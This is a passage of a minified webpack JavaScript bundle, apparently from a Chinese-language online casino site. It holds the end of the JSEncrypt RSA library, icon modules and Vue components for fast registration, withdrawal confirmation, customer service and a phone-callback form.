d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var i="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+"-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+"-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(X),nt=function(){function t(t){t=t||{},this.default_key_size=parseInt(t.default_key_size,10)||1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new it(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(u(t))}catch(t){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(t){return!1}},t.prototype.sign=function(t,e,i){try{return d(this.getKey().sign(t,e,i))}catch(t){return!1}},t.prototype.verify=function(t,e,i){try{return this.getKey().verify(t,u(e),i)}catch(t){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new it,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version="3.0.0-rc.1",t}();window.JSEncrypt=nt,t.JSEncrypt=nt,t.default=nt,Object.defineProperty(t,"__esModule",{value:!0})}))},5088:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow-2",use:"icon-goldArrow-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow-2">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"50af":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kh.b3dadd9f.svg"},"50c2":function(t,e,i){"use strict";i("1feb")},"50d6":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-emailAndPhone",use:"icon-emailAndPhone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-emailAndPhone">\n<g id="icon-emailAndPhone_icon">\n<g id="icon-emailAndPhone_Vector">\n<path d="M7.61719 13.0742C7.61719 13.7538 8.16812 14.3047 8.84766 14.3047H13.7695C14.4491 14.3047 15 13.7538 15 13.0742V12.6641H7.61719V13.0742Z" fill="white" />\n<path d="M13.7695 5.28125H8.84766C8.16812 5.28125 7.61719 5.83218 7.61719 6.51172V11.8438H15V6.51172C15 5.83218 14.4491 5.28125 13.7695 5.28125Z" fill="white" />\n<path d="M2.23047 11.8438H6.79688V10.2031H1.41016C1.18361 10.2031 1 10.3867 1 10.6133C1 11.2928 1.55093 11.8438 2.23047 11.8438Z" fill="white" />\n<path d="M1.82031 3.23047V9.38281H6.79688V6.51172C6.79688 5.38101 7.71695 4.46094 8.84766 4.46094H13.3594V3.23047C13.3594 2.55093 12.8084 2 12.1289 2H3.05078C2.37125 2 1.82031 2.55093 1.82031 3.23047Z" fill="white" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"519b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sh.c39480d5.svg"},"51f7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cf.97629cb9.svg"},"51ff":function(t,e,i){var n={"./China.svg":"db77","./Global.svg":"14e9","./India.svg":"0cd8","./J9-cooperative.svg":"bd9c","./arrowPairThin.svg":"7b22","./casino.svg":"9296","./cn-cn.svg":"b8ac","./egame.svg":"8b07","./glo-en.svg":"0f7f","./home-egame-arrow.svg":"26da","./in-en.svg":"4382","./setting.svg":"05ff","./settingBold.svg":"e414","./star.svg":"708a"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="51ff"},5224:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cm.b4c9e39c.svg"},"527a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mq.55df0a2e.svg"},"52cf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-warning.111f8f8e.svg"},"53d2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("span",{style:t.style,on:{click:t.onClick}},[t._t("default",(function(){return[t._v(t._s(t.text))]}))],2)},s=[],a={props:{text:{type:String,default:""},decoration:{type:String,default:"none"}},computed:{style(){return{textDecoration:this.decoration}}},methods:{onClick(){this.$emit("click")}}},o=a,r=(i("9073"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"4182b08a",null);e["a"]=c.exports},5401:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/af.d8fb0d22.svg"},5469:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/prizeTitle.2acc2749.png"},5471:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.ece40d0d.svg"},5486:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/amountBorder.6accaf18.webp"},5489:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-nir.c39480d5.svg"},"54a1":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.visable,expression:"visable"}],staticClass:"loading",attrs:{"data-flag":t.flag}},[e("div",{staticClass:"loader"},[e("div",{staticClass:"load-img"},[e("div",{staticClass:"circle"}),e("ImageCdn",{staticClass:"logo",attrs:{src:i("a610"),alt:""}})],1)])])])},s=[],a=i("0653"),o={name:"loading",components:{ImageCdn:a["a"]},data:function(){return{visable:!1,flag:null}},computed:{},methods:{onShow(t){this.visable=!0,this.flag=t},onClose(t){this.visable=!1,this.flag=null}}},r=o,c=(i("e58c"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"13aa02d2",null);e["a"]=l.exports},"54ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dm.3a68c10d.svg"},5510:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-failure.977826e0.svg"},5515:function(t,e,i){"use strict";i("7b13")},"568d":function(t,e,i){"use strict";i("2cc3")},"56d7":function(t,e,i){"use strict";i.r(e);var n=i("df33"),s=i.n(n),a=i("896a"),o=i.n(a),r=i("e5f2"),c=i.n(r),l=i("f529"),d=i.n(l),u=i("6ed5"),h=i.n(u),p=(i("0fae"),i("9e2f")),f=i.n(p),g=i("a026");i("f7de");g["default"].use(f.a),g["default"].prototype.$msgbox=h.a,g["default"].prototype.$alert=h.a.alert,g["default"].prototype.$confirm=h.a.confirm,g["default"].prototype.$message=d.a,g["default"].prototype.$notify=c.a,g["default"].prototype.$Loading=g["default"].prototype.$loading=()=>o.a.service({lock:!0,text:" ",spinner:"el-icon-loading",background:"rgba(0, 0, 0, 0.7)"}),s.a.props.lockScroll.default=!0,h.a.setDefaults({lockScroll:!0});var m=function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"app",class:{gameLoad:e.$route.meta.gameLoad,gameLoadInline:e.$route.meta.gameLoadInline}},[[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isOlympic&&"Index"==e.$route.name,expression:"isOlympic && $route.name == 'Index'"}],staticClass:"olympicAnimate js-containera containera"})],e.$route.meta.gameLoad?i("div",{staticClass:"routerView",staticStyle:{height:"100%"}},[i("router-view")],1):i("el-scrollbar",{ref:"scrollbar",staticStyle:{height:"100vh",width:"100%"},attrs:{native:!1}},[i("div",{staticClass:"content-box"},[i("div",{staticClass:"app-main"},[i("div",{staticClass:"wrap-inner"},[i("router-view")],1)])])]),e.showService?i("Service",{attrs:{showService:e.showService}}):e._e(),i("UserBox"),i("RetainDialog"),i("PreViewPromo"),i("AboutRecommendcode"),i("AboutTaskCenter"),e.$route.meta.noDialog?e._e():i("FastTradeAppNotice"),i("TryGame"),i("TryGamePop"),i("UnlockBalance",{ref:"UnlockBalance",on:{onUnlockFail:e.onUnlockFail,onUnlockSuccess:e.onUnlockSuccess}}),i("claimRebate"),i("upgradeNotice",{attrs:{isShow:e.isMaintenance,showClose:!1,showClub:!1}}),["Index","Promo","Egame"].includes(e.$route.name)&&null!==(t=e.activityCodeByJP)&&void 0!==t&&t.jp?i("JackpotPopup"):e._e()],2)},v=[],C=(i("14d9"),i("2f62")),w=i("4360"),y=i("986e"),b=function(){var t=this,e=t._self._c;return e("div")},A=[],L=i("6ea0"),x={data(){return{fastPD:""}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo","isLogin"])},created(){let t=Object(L["a"])("rc");if(t&&!this.isLogin)return this.SET_DIALOG(!0),void this.SET_DIALOG_TYPE("regist");let e=Object(L["a"])("type");"needLogin"!==e||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login"));let i=Object(L["a"])("arc");i&&!this.isLogin&&(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register"))},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["loginSuccess","registerSuccessSetting"]),queryAccountInfo(t){let e=String(Date.parse(new Date)),i=String(Math.random().toFixed(6).slice(-6)),n=e+i,s={referralCode:t,randomStr:n};const a=this.$Loading();this.$api.getFastRegInfo(s).then(({head:e,body:i})=>{if(a.close(),"0000"===e.errCode){const{loginName:t,password:e}=i;this.fastPD=e,localStorage.setItem("auto_reg_pd",this.fastPD),this.loginSuccess(i),this._queryPromo(),this.registerSuccessSetting()}else this.$router.push({path:"/",query:{rc:t}}),this.showRegDialog("regist")}).catch(t=>{this.$router.push("/"),this.showRegDialog("regist")})},_queryPromo(){Object(L["a"])("rc");let t={loginName:this.userInfo.loginName,referee:this.userInfo.loginName};this.$api.queryFastRegAward(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e.length&&localStorage.getItem("showPreviewPromoFlag")})},autoLogin(t){const e=this.$Loading();this.$Api.loginApi(t).then(t=>{e.close(),200===t.code&&(localStorage.setItem("auto_reg_pd",this.fastPD),this.updateUserInfo(t.data,"success"))}).catch(t=>{e.close()})},showRegDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},P=x,E=i("2877"),S=Object(E["a"])(P,b,A,!1,null,"1c2704ee",null),I=S.exports,T=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDialog,expression:"showDialog"}],staticClass:"dialog"},[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{center:"",visible:t.showDialog,width:"375px","before-close":t.closeDialog},on:{"update:visible":function(e){t.showDialog=e}}},[t.orderToBeConfirmed?e("div",{staticClass:"content_box"},[e("div",{staticClass:"header_box"},[e("h4",{staticClass:"title"},[t._v("提现详情")]),e("ImageCdn",{staticStyle:{width:"30px",height:"30px",cursor:"pointer"},attrs:{src:i("a9b8"),alt:""},on:{click:t.closeDialog}})],1),e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amountD))+" ")]),e("p",{staticClass:"currency"},[t._v("CNY")]),e("p",{staticClass:"state"},[t._v("待确认")]),t.orderToBeConfirmed.amountD<t.orderToBeConfirmed.totalAmount?e("p",{staticClass:"des01"},[t._v(" 总提现金额为"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.totalAmount))+"CNY，已先为您支付"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amount))+"CNY，若收到此金额请点击【确认到账】 ")]):t._e(),e("ul",[e("li",{staticClass:"list_box first"},[e("p",{staticClass:"label"},[t._v("流水号")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.transactionIdW.slice(2))+" ")])]),e("li",{staticClass:"list_box"},[e("p",{staticClass:"label"},[t._v("时间")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.deposit.confirmDate)+" ")])])]),e("p",{staticClass:"des02"},[t._v(" 为避免任何资金损失，请务必登录网银确认到账后，再点击【确认到账】，若未收到款项，无论任何情况下请勿点击，错误操作后将默认承担所有后果及损失 ")]),e("div",{staticClass:"btn_box"},[e("t-button",{staticClass:"unreceived littleButton",attrs:{fontSize:"14px",type:"gray",bg:"#272c30"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,2)}}},[t._v(" 没有到账 ")]),e("t-button",{staticClass:"received littleButton",attrs:{fontSize:"14px"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,1)}}},[t._v(" 确认到账("+t._s(t.countdownSeconds)+") ")])],1)]):t._e()])],1)},D=[],k=i("c1df"),B=i.n(k),N=(i("c032"),i("0653")),M={components:{ImageCdn:N["a"]},data(){return{showDialog:!1,countdownSeconds:200,queryTimer:null,countdownTimer:null,orderToBeConfirmed:void 0,unReiveLoading:!1,confirmLoading:!1,unConfirmedOrders:[]}},computed:{...Object(C["e"])(["isLogin"])},watch:{isLogin(t){this.init()},orderToBeConfirmed(t,e){t&&(clearInterval(this.countdownTimer),this.countdownTimer=setInterval(()=>{let e=B()(t.deposit.confirmDate).add(15,"minutes"),i=e.diff(B()(),"seconds");this.countdownSeconds=i>0?i:0},1e3))},showDialog(t,e){t||setTimeout(()=>{this.setViewed(this.orderToBeConfirmed.transactionIdW),this.dealUnConfirmedOrders(this.unConfirmedOrders)},1e3)}},mounted(){this.init()},methods:{init(){window.clearInterval(this.countdownTimer),this.isLogin&&this.queryUnConfirmedTrade()},closeDialog(){this.showDialog=!1},isViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];return e&&(i=JSON.parse(e)),i.findIndex(e=>e==t)>-1},setViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];e&&(i=JSON.parse(e)),-1==i.findIndex(e=>e==t)&&(i.push(t),localStorage.setItem("viewedOrders",JSON.stringify(i)))},async queryUnConfirmedTrade(){if(this.isLogin)try{let{head:t,body:e}=await this.$api.unconfirmedTrade({isNeedLoading:!1,noDialog:!0,type:"withdraw",mmStatus:"2"});if("0000"==t.errCode&&e.data.length>0){let t=[];e.data.forEach(e=>{e.subOrders.forEach(t=>t.totalAmount=e.amount),t=t.concat(e.subOrders)}),t=t.filter(t=>t.deposit&&(5==t.deposit.transactionStatus||100==t.deposit.transactionStatus)&&1==t.withdrawalNeedConfirm),this.dealUnConfirmedOrders(t)}setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}catch{setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}},dealUnConfirmedOrders(t){this.unConfirmedOrders=t.filter(t=>!this.isViewed(t.transactionIdW)),this.unConfirmedOrders.length>0?this.orderToBeConfirmed=this.unConfirmedOrders[0]:this.orderToBeConfirmed=void 0,this.showDialog=!!this.orderToBeConfirmed},async subConfirm(t,e){await this.$api.mmWithDrawConfirmV2({transactionId:t.transactionIdW,opType:e}),this.showDialog=!1,2==e&&this.$openService()}}},O=M,F=(i("455e"),i("057f"),Object(E["a"])(O,T,D,!1,null,"62dbbd30",null)),R=F.exports,j=function(){var t=this,e=t._self._c;return e("div",{staticClass:"service",class:{isProxyPageService:t.isProxyPage}},[[e("div",{staticClass:"service-box item",class:{isBlock:t.show,isProxyPage:t.isProxyPage}},[e("el-popover",{attrs:{"popper-class":"service-popover rank-main",trigger:"hover",placement:"left-start",width:"500px",value:t.showRank}},[e("div",{staticClass:"rank-info"},[e("ImageCdn",{attrs:{width:"162",src:i("7f04"),alt:""}}),e("div",{staticClass:"rank-val"},[t._v("冠军 "+t._s(t.champion)+" 米")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"rank-btn",on:{click:t.toRank}},[t._v(" 立即查看排行榜 ")])])],1),e("div",{staticClass:"rank",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover appDownload",trigger:"hover",placement:"left-start"}},[e("div",{staticClass:"QR-code"},[e("div",{staticClass:"qr-code-main j9"},[e("Qrcode",{attrs:{url:t.appDownloadQRurl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("81f3"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("div",{staticClass:"download-btn",on:{click:function(e){return t.$router.push("/download")}}},[t._v(" 前往下载中心 ")])],1)],1),e("div",{staticClass:"qr-code-main"},[e("Qrcode",{attrs:{url:t.goLgClubUrl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("bff8"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"download-btn",on:{click:t.toClub}},[t._v(" 老哥专属社区 ")])])],1)],1)]),e("div",{staticClass:"appicon",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover service-center cn",trigger:"hover",placement:"left-start"},on:{show:t.handleChatShow}},[e("div",{staticClass:"service-customer",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"}),e("div",{staticClass:"vip_mannger",class:{isProxyPageServiceContact:t.isProxyPage}},[e("div",{staticClass:"serviceImage"},[e("div",{staticClass:"left"},[e("ImageCdn",{attrs:{src:i("9625"),alt:""}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{attrs:{src:i("28e2"),alt:""}}),e("p",{staticClass:"right_tips"},[t._v("24小时在线贴心服务")]),t.hotline?e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.hotlineOrigin,expression:"hotlineOrigin",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopy,expression:"onCopy",arg:"success"},{name:"clipboard",rawName:"v-clipboard:error",value:t.onError,expression:"onError",arg:"error"}],staticClass:"hotline_box"},[e("span",[t._v("热线 "+t._s(t.hotline))]),e("ImageCdn",{attrs:{src:i("a478"),alt:""}})],1):t._e()],1)]),e("div",{staticClass:"serviceBtns"},[t.vipManager?e("div",{staticClass:"one contact_item",on:{click:function(e){return t.openService(1)}}},[t.isLogin&&t.newVipMessageCount>0?e("span",{staticClass:"dot"},[t._v(" "+t._s(t.newVipMessageCount>99?"99+":t.newVipMessageCount)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isLoading,expression:"!isLoading"}],staticClass:"onlineDot"},[t._v(" . ")]),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.isLoading,expression:"isLoading"}],staticClass:"loading",attrs:{src:i("008c"),alt:""}}),e("span",[t._v("专属经理")]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.uname,expression:"uname"}]},[t._v(t._s("－"+t.uname))]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isVipManagerOnLine&&!t.isLoading,expression:"!isVipManagerOnLine && !isLoading"}]},[t._v("(离线)")])],1):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.vipManager||!!t.vipManager&&!t.isVipManagerOnLine,expression:"!!!vipManager || (!!vipManager && !isVipManagerOnLine)"}],staticClass:"two contact_item",on:{click:function(e){return t.openService(0)}}},[t.isLoading?e("ImageCdn",{staticClass:"loading",attrs:{src:i("3c72"),alt:""}}):t._e(),e("span",[t._v("在线客服")])],1),t.showCallBack?e("div",{staticClass:"three contact_item",on:{click:t.openCallback}},[t._v(" 电话回拨 ")]):t._e()])])]),t.isProxyPage?t._e():e("el-popover",{attrs:{"popper-class":"service-popover top cn toTop",trigger:"hover",placement:"left"}},[e("div",{staticClass:"service-back",attrs:{slot:"reference"},on:{click:t.backtop},slot:"reference"}),e("ul",[e("li",{staticClass:"customer_item",staticStyle:{"padding-left":"0","justify-content":"center"},on:{click:t.backtop}},[t._v(" 回到顶部 ")])])]),e("Callback",{ref:"phonecallback"})],1)]],2)},_=[],H=i("bd0b"),G=i("8237"),U=i.n(G),V=function(){var t=this,e=t._self._c;return e("div",[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{width:"375px",visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!0,"append-to-body":""},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"top"},[e("div",{staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{staticClass:"dialogtitle"},[t._v("电话回拨")]),e("div",{staticClass:"input-item"},[e("t-input",{ref:"mobileRef",attrs:{maxLength:"11",label:"手机号码",hasClear:!1,type:"int",placeHolder:"请输入手机号码",disabled:!(t.useOther||!t.mobileNo.val),errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{isIcon:!1,disabled:!(t.useOther||!t.mobileNo.val)},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("t-link",{directives:[{name:"show",rawName:"v-show",value:!(t.useOther||!t.mobileNo.val),expression:"!(useOther || !mobileNo.val)"}],on:{click:t.toOtherPhoneNo}},[t._v(" 其它手机号 ")])],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",fontSize:"16px",height:"48px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 确认 ")])],1),e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)])])],1)},z=[],W=i("c6d2"),Y={components:{countrySelector:W["a"]},props:{type:{type:String,default:"BANK"}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},isLoading:!1,callBack:void 0,use:3,captcha:{val:"",msg:"",isError:!0},captchaImg:"",captchaId:"",useOther:!1}},computed:{...Object(C["e"])(["userInfo","isLogin"]),...Object(C["c"])(["loginName"]),phonePrefix(){return this.phoneCountry.code},title(){return"电话回拨"},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},enabled(){return this.isMobileValid&&this.$regs.captcha.test(this.captcha.val)},isMobileValid(){return this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)||this.bindedMobile&&this.mobileNo.val==this.userInfo.mobileNo}},mounted(){this.phoneCountry=this.userInfo.phonePrefix||{}},methods:{...Object(C["b"])(["customerInfo"]),onShow(){this.isShow=!0,this.initForm(),this.getCaptcha(),this.isLogin&&this.bindedMobile?(this.mobileNo.val=this.userInfo.mobileNo,this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry,this.useOther=!1):(this.mobileNo.val="",this.useOther=!0)},initForm(){this.captcha={val:"",msg:"",isError:!0},this.mobileNo={val:"",msg:"",isError:!0}},toOtherPhoneNo(){this.$refs.mobileRef.clear(),this.useOther=!0},validateCaptcha(){this.$validator.captcha(this.captcha)},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},onClose(){this.isShow=!1},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){let t={captcha:this.captcha.val,captchaId:this.captchaId,type:this.useOther?0:1,callChannel:this.isLogin?0:1,phonePrefix:"00"+this.phonePrefix};this.useOther&&(t.mobileNo=this.$encrypt(this.mobileNo.val)),this.$api.callBackService(t).then(t=>{"0000"==t.head.errCode&&t.body&&(this.$message.success("客服将于1-5分钟回拨，请留意来电"),this.isShow=!1)})},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)}}},Q=Y,J=(i("29e8"),i("9f1c"),Object(E["a"])(Q,V,z,!1,null,"360f6690",null)),Z=J.exports,q=i("ca00"),K=i("4eb5"),X=i.n(K);g["default"].use(X.a);var $={components:{Qrcode:H["a"],Callback:Z,ImageCdn:N["a"]},props:{showService:{type:Boolean,default:!1}},data(){return{show:!1,topOne:0,showCallBack:!0,champion:"",showRank:!1,newVipMessageCount:0,customerService:"",isLoading:!1,isVipManagerOnLine:!1,uname:"",hotline:null,hotlineOrigin:"",vipManager:!1}},computed:{...Object(C["e"])(["isLogin","userInfo","initData","vipMessageCount"]),scrollDom(){return document.getElementsByClassName("main-scroll")},h5Domain(){let t=Object(q["f"])();return t||(t=this.initData.h5_domain.split(",")[0],t.toLowerCase().startsWith("http")?t:"https://"+t)},clubH5Doamin(){return this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0]},clubPcDoamin(){let t=this.initData.club_pc_domain.toLowerCase().startsWith("http")?this.initData.club_pc_domain.split(",")[0]:"https://"+this.initData.club_pc_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;return"localhost"!==e&&"h86pc.com"!==e&&(t=i+"//lgclub."+e),t},appDownloadQRurl(){return`${this.h5Domain}/download?ispcLogin=${this.isLogin}&loginCode=${this.loginNameEncrypt}`},clubAppDownloadUrl(){return this.clubH5Doamin+"/download"},isVipManager(){return this.isLogin&&this.userInfo.starLevel>4?"VIP经理":"在线客服"},isProxyPage(){return this.$route.meta.isProxyPage},loginNameEncrypt(){return this.isLogin?U()(this.userInfo.loginName):"null"},goLgClubUrl(){let t=Object(q["i"])(),e=window.location.protocol;return e+"//mclub."+t+"/download"}},watch:{isLogin(t){t&&(this.setShowRank(),this.handleChatShow())},vipMessageCount(t){this.newVipMessageCount=t},initData(t){this.customerService=t.use_customer_service}},mounted(){const 